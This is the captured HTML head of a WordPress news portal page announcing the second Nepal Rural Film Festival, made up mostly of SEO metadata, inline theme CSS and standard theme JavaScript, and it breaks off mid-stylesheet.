

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pageantnepal.com/archives/2873
body_size: 35518
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>The second Nepal Rural Film Festival will be held in the coming baisakh - Nepal&#039;s No.1 Fashion-Event-Pageant News Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.pageantnepal.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.pageantnepal.com/wp-content/uploads/2023/03/334867063_759209285409195_6395618845150232182_n.jpg.jpg" /><link rel="icon" type="image/png" href="https://www.pageantnepal.com/wp-content/uploads/2018/02/16x16.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.pageantnepal.com/archives/2873" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The second Nepal Rural Film Festival will be held in the coming baisakh - Nepal&#039;s No.1 Fashion-Event-Pageant News Portal" />
	<meta property="og:description" content="The second edition of the Nepal Rural Film Festival is going to be held in the coming Baisakh. Raghunath Sapkota, the chairman of the festival, informed that the purpose of the festival organized by Celebrity Nepal is to promote tourism and bring Nepali films to the rural market. According to him, films based on original [&hellip;]" />
	<meta property="og:url" content="https://www.pageantnepal.com/archives/2873" />
	<meta property="og:site_name" content="Nepal&#039;s No.1 Fashion-Event-Pageant News Portal" />
	<meta property="article:published_time" content="2023-03-06T14:24:47+00:00" />
	<meta property="og:image" content="https://www.pageantnepal.com/wp-content/uploads/2023/03/334867063_759209285409195_6395618845150232182_n.jpg.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pageantnepal.com/archives/2873","url":"https://www.pageantnepal.com/archives/2873","name":"The second Nepal Rural Film Festival will be held in the coming baisakh - Nepal&#039;s No.1 Fashion-Event-Pageant News Portal","isPartOf":{"@id":"https://www.pageantnepal.com/#website"},"primaryImageOfPage":{"@id":"https://www.pageantnepal.com/archives/2873#primaryimage"},"image":{"@id":"https://www.pageantnepal.com/archives/2873#primaryimage"},"thumbnailUrl":"https://www.pageantnepal.com/wp-content/uploads/2023/03/334867063_759209285409195_6395618845150232182_n.jpg.jpg","datePublished":"2023-03-06T14:24:47+00:00","author":{"@id":"https://www.pageantnepal.com/#/schema/person/7e8f35edf178f6bce8eceef6864aa19a"},"breadcrumb":{"@id":"https://www.pageantnepal.com/archives/2873#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.pageantnepal.com/archives/2873"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.pageantnepal.com/archives/2873#primaryimage","url":"https://www.pageantnepal.com/wp-content/uploads/2023/03/334867063_759209285409195_6395618845150232182_n.jpg.jpg","contentUrl":"https://www.pageantnepal.com/wp-content/uploads/2023/03/334867063_759209285409195_6395618845150232182_n.jpg.jpg","width":2048,"height":1024},{"@type":"BreadcrumbList","@id":"https://www.pageantnepal.com/archives/2873#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pageantnepal.com/"},{"@type":"ListItem","position":2,"name":"The second Nepal Rural Film Festival will be held in the coming baisakh"}]},{"@type":"WebSite","@id":"https://www.pageantnepal.com/#website","url":"https://www.pageantnepal.com/","name":"Nepal&#039;s No.1 Fashion-Event-Pageant News Portal","description":"Nepal&#039;s No.1 Fashion-Event-Pageant News Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pageantnepal.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.pageantnepal.com/#/schema/person/7e8f35edf178f6bce8eceef6864aa19a","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.pageantnepal.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/73ae59a1d02a853d1014145387be8c79062aaa84449b17595472c9370c8f6165?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/73ae59a1d02a853d1014145387be8c79062aaa84449b17595472c9370c8f6165?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.pageantnepal.com/archives/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nepal&#039;s No.1 Fashion-Event-Pageant News Portal &raquo; Feed" href="https://www.pageantnepal.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Nepal&#039;s No.1 Fashion-Event-Pageant News Portal &raquo; Comments Feed" href="https://www.pageantnepal.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Nepal&#039;s No.1 Fashion-Event-Pageant News Portal &raquo; The second Nepal Rural Film Festival will be held in the coming baisakh Comments Feed" href="https://www.pageantnepal.com/archives/2873/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pageantnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pageantnepal.com%2Farchives%2F2873" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pageantnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pageantnepal.com%2Farchives%2F2873&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CPlayfair+Display%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.pageantnepal.com/wp-content/themes/Newspaper/style.css?ver=8.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.pageantnepal.com/wp-content/themes/PageantNepal-child/style.css?ver=8.6c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.pageantnepal.com/wp-content/themes/Newspaper/includes/demos/erotic/demo_style.css?ver=8.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pageantnepal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pageantnepal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pageantnepal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pageantnepal.com/wp-json/wp/v2/posts/2873" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pageantnepal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pageantnepal.com/?p=2873' />
				<meta property="ia:markup_url" content="https://www.pageantnepal.com/archives/2873?ia_markup=1" />
							<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pageantnepal.com\/wp-admin\/","wpRestNonce":"4440d15305","wpRestUrl":"https:\/\/www.pageantnepal.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.pageantnepal.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.6";
var td_get_template_directory_uri="https:\/\/www.pageantnepal.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e82222";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e82222;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e82222 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e82222 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e82222;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e82222 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
